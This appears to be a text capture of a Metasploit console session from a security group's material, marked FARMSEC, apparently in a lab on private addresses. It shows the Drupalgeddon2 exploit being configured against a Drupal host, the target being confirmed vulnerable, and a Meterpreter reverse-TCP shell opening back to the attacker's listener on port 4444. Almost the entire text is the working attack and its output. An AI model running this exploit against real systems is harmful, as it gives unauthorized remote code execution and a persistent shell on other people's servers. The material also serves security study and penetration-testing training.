 msf6 exploit(unix/webapp/drupal_coder_exec) > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.0.104
rhosts => 192.168.0.104
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set targeturi /drupal/
targeturi => /drupal/
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.0.101:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39282 bytes) to 192.168.0.104
[*] Meterpreter session 3 opened (192.168.0.101:4444 -> 192.168.0.104:32806 ) at 2022-10-10 18:51:19 +0800
农夫安全
FARMSEC
WWW.FARMSEC.ORG